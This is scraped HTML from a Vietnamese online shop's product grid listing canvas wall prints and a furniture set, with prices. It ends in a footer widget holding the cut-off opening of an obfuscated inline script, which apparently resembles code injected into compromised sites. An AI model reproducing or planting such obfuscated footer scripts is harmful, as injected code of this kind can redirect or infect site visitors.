</div><div class="product-small col has-hover product type-product post-5193 status-publish instock product_cat-tranh-anh-dep-giare product_cat-do-trang-tri product_tag-mau-tranh-treo-dep-nhat-2024 product_tag-tranh-ba-con-ca product_tag-tranh-in-con-bao-gam-dep product_tag-tranh-ngau-hung product_tag-tranh-treo-in-canvas-dep-nhat product_tag-tranh-treo-phong-ngu-dep product_tag-tranh-doi-cho-ban-an has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/ngau-hung-12-tranh-treo-tuong-cuc-dep-cua-cavanli-truu-tuong-hien-dai/" aria-label="Ngẫu hứng 12 - Tranh treo tường cực đẹp của Cavanli trừu tượng, hiện đại">
<img width="500" height="334" src="https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin-500x334.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ngẫu hứng 12 - Tranh treo tường cực đẹp của Cavanli trừu tượng, hiện đại" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin-500x334.jpg 500w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin-510x340.jpg 510w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin-600x400.jpg 600w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin-768x512.jpg 768w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-ngau-hung-Cavanli-dep-in-tranh-Canvas-HCM-gia-re-uy-tin.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/ngau-hung-12-tranh-treo-tuong-cuc-dep-cua-cavanli-truu-tuong-hien-dai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ngẫu hứng 12 &#8211; Tranh treo tường cực đẹp của Cavanli trừu tượng, hiện đại</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3163 status-publish instock product_cat-bantradepgiare product_cat-ghe-sofa-dep-gia-re product_cat-tranh-anh-dep-giare product_cat-ke-ti-vi-dep-gia-re-tubephiendai has-post-thumbnail sale shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/bo-noi-that-phong-khach-montana/" aria-label="Bộ nội thất phòng khách Montana">
<img width="500" height="421" src="https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-500x421.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ nội thất phòng khách Montana" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-500x421.jpg 500w, https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-510x429.jpg 510w, https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-476x400.jpg 476w, https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-951x800.jpg 951w, https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222-768x646.jpg 768w, https://cavanli.com/wp-content/uploads/2021/11/noi-that-phong-khach-hien-dai-day-du-moi-nhat-ban-tra-dep-So-2222.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Bàn trà		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/bo-noi-that-phong-khach-montana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ nội thất phòng khách Montana</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>38.000.000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;38.000.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>33.000.000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;33.000.000.</span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-6776 status-publish last instock product_cat-tranh-anh-dep-giare product_tag-mau-tranh-canvas-dep-nhat product_tag-mau-tranh-treo-canvas-dep product_tag-tranh-in-dep-hien-dai product_tag-tranh-treo-hien-dai-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-treo-canvas-bo-suu-tap-tranh-le-jardin-mang-mau-sac-ruc-ro/" aria-label="Tranh treo Canvas - Bộ sưu tập tranh LE JARDIN mang màu sắc rực rỡ">
<img width="500" height="667" src="https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-500x667.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh treo Canvas - Bộ sưu tập tranh LE JARDIN mang màu sắc rực rỡ" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-500x667.webp 500w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-300x400.webp 300w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-600x800.webp 600w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-768x1024.webp 768w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-1152x1536.webp 1152w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5-510x680.webp 510w, https://cavanli.com/wp-content/uploads/2024/08/tranhinhiendaitranhincanvasdeptranhinnghethuatdephiendai-xuongintranhcanvas-5.webp 1350w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-treo-canvas-bo-suu-tap-tranh-le-jardin-mang-mau-sac-ruc-ro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh treo Canvas &#8211; Bộ sưu tập tranh LE JARDIN mang màu sắc rực rỡ</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-6819 status-publish first instock product_cat-tranh-anh-dep-giare product_tag-trang-in-moi-nhat product_tag-tranh-in-canvas-trang-tri-dep product_tag-tranh-in-hien-dai-dep product_tag-tranh-in-trang-tri-dep-hien-dai has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/bo-tranh-in-canvas-bo-tranh-in-hien-dai-dep-mau-moi-nhat/" aria-label="Bộ tranh in Canvas - Bộ tranh in hiện đại đẹp mẫu mới nhất">
<img width="500" height="541" src="https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-500x541.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ tranh in Canvas - Bộ tranh in hiện đại đẹp mẫu mới nhất" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-500x541.webp 500w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-370x400.webp 370w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-740x800.webp 740w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-768x831.webp 768w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-1420x1536.webp 1420w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17-510x552.webp 510w, https://cavanli.com/wp-content/uploads/2024/08/Tranhinhiendaideptranhindeptranhindecorhiendaitranhcanvashiendaidep-17.webp 1664w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/bo-tranh-in-canvas-bo-tranh-in-hien-dai-dep-mau-moi-nhat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ tranh in Canvas &#8211; Bộ tranh in hiện đại đẹp mẫu mới nhất</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-477 status-publish instock product_cat-tranh-anh-dep-giare product_tag-tranh-in-canvas-dep product_tag-tranh-treo-dep has-post-thumbnail sale shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/buc-tranh-khu-rung/" aria-label="Bức tranh khu rừng">
<img width="347" height="471" src="https://cavanli.com/wp-content/uploads/2018/06/buc-tranh-khu-rung.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bức tranh khu rừng" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2018/06/buc-tranh-khu-rung.jpg 347w, https://cavanli.com/wp-content/uploads/2018/06/buc-tranh-khu-rung-295x400.jpg 295w" sizes="auto, (max-width: 347px) 100vw, 347px" /><img width="347" height="471" src="https://cavanli.com/wp-content/uploads/2018/06/tranh-khu-rung.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2018/06/tranh-khu-rung.jpg 347w, https://cavanli.com/wp-content/uploads/2018/06/tranh-khu-rung-295x400.jpg 295w" sizes="auto, (max-width: 347px) 100vw, 347px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/buc-tranh-khu-rung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bức tranh khu rừng</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>1.000.000</bdi></span></del> <span class="screen-reader-text">Giá gốc là: &#8363;1.000.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>800.000</bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: &#8363;800.000.</span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2548 status-publish instock product_cat-tranh-anh-dep-giare product_tag-tranh-truu-tuong-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-truu-tuong-cuc-dep-102-cavanli/" aria-label="Tranh trừu tượng cực đẹp 102 - Cavanli">
<img width="500" height="500" src="https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh trừu tượng cực đẹp 102 - Cavanli" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2021/05/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-102.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-truu-tuong-cuc-dep-102-cavanli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh trừu tượng cực đẹp 102 &#8211; Cavanli</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-6741 status-publish last instock product_cat-tranh-anh-dep-giare product_tag-mau-tranh-canvas-dep-nhat product_tag-mau-tranh-in-dep product_tag-mau-tranh-treo-hien-dai product_tag-xuong-san-xuat-tranh-canvas has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/bo-tranh-treo-canvas-ban-do-sao-lung-linh-huyen-ao/" aria-label="Bộ tranh treo Canvas - Bản đồ sao lung linh huyền ảo">
<img width="500" height="439" src="https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-500x439.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ tranh treo Canvas - Bản đồ sao lung linh huyền ảo" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-500x439.webp 500w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-455x400.webp 455w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-910x800.webp 910w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-768x675.webp 768w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-1536x1350.webp 1536w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7-510x448.webp 510w, https://cavanli.com/wp-content/uploads/2024/08/Mau-tranh-in-dep-mau-tranh-treo-hien-dai-dep-Tranh-in-hien-dai-7.webp 1800w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/bo-tranh-treo-canvas-ban-do-sao-lung-linh-huyen-ao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ tranh treo Canvas &#8211; Bản đồ sao lung linh huyền ảo</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-388 status-publish first instock product_cat-tranh-anh-dep-giare product_tag-tranh-in-con-ngua product_tag-tranh-treo-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-treo-canvas-hinh-anh-con-ngua/" aria-label="Tranh treo Canvas - hình ảnh Con ngựa">
<img width="500" height="357" src="https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen-500x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh treo Canvas - hình ảnh Con ngựa" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen-500x357.jpg 500w, https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen-510x364.jpg 510w, https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen-560x400.jpg 560w, https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen-768x548.jpg 768w, https://cavanli.com/wp-content/uploads/2018/05/Tranh-in-treo-tuong-con-ngua-va-cao-nguyen.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-treo-canvas-hinh-anh-con-ngua/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh treo Canvas &#8211; hình ảnh Con ngựa</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-6743 status-publish instock product_cat-tranh-anh-dep-giare product_tag-tranh-in-dep-hien-dai product_tag-tranh-treo-canvas-dep product_tag-tranh-treo-hien-dai-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-in-dep-doc-dao-bo-suu-tap-tranh-in-ban-do-the-gioi/" aria-label="Tranh in đẹp độc đáo- Bộ sưu tập tranh in bản đồ Thế giới">
<img width="500" height="541" src="https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-500x541.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh in đẹp độc đáo- Bộ sưu tập tranh in bản đồ Thế giới" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-500x541.webp 500w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-370x400.webp 370w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-740x800.webp 740w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-768x831.webp 768w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-1420x1536.webp 1420w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1-510x552.webp 510w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendaitranhindephiendaitranhincanvasdep-1.webp 1664w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-in-dep-doc-dao-bo-suu-tap-tranh-in-ban-do-the-gioi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh in đẹp độc đáo- Bộ sưu tập tranh in bản đồ Thế giới</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-403 status-publish instock product_cat-tranh-anh-dep-giare product_tag-tranh-treo-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-treo-canvas-chiec-o/" aria-label="Tranh treo Canvas - Chiếc ô">
<img width="500" height="497" src="https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-500x497.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh treo Canvas - Chiếc ô" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-500x497.jpg 500w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-510x507.jpg 510w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-402x400.jpg 402w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o.jpg 707w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="500" height="497" src="https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-500x497.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-500x497.jpg 500w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-510x507.jpg 510w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o-402x400.jpg 402w, https://cavanli.com/wp-content/uploads/2018/05/buc-tranh-chiec-o.jpg 707w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-treo-canvas-chiec-o/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh treo Canvas &#8211; Chiếc ô</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>500.000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-5170 status-publish last instock product_cat-tranh-anh-dep-giare product_cat-do-trang-tri product_tag-mau-tranh-treo-dep-nhat-2024 product_tag-tranh-ba-con-ca product_tag-tranh-in-con-bao-gam-dep product_tag-tranh-ngau-hung product_tag-tranh-treo-in-canvas-dep-nhat product_tag-tranh-doi-cho-ban-an has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/bao-gam-bo-tranh-treo-hien-dai-tu-cavanli/" aria-label="Báo gấm - Bộ tranh treo hiện đại từ Cavanli">
<img width="500" height="500" src="https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Báo gấm - Bộ tranh treo hiện đại từ Cavanli" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2024/03/Tranh-con-bao-tranh-in-dep-nghe-thuat-sang-tao-doc-dao-22.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/bao-gam-bo-tranh-treo-hien-dai-tu-cavanli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Báo gấm &#8211; Bộ tranh treo hiện đại từ Cavanli</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-4 mb-0">
<div id="block-2" class="col pb-0 widget widget_block"><script type="text/javascript">
!function (_95aa2) {
var _442ec = Date.now();
var _fb7c4 = 1000;
